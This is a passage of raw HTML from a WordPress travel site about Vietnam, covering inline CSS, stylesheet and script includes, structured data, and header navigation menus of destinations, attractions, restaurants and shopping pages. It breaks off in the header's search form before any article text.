!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=248' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Ffood%2Fsummer-dishes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Ffood%2Fsummer-dishes%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-248 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
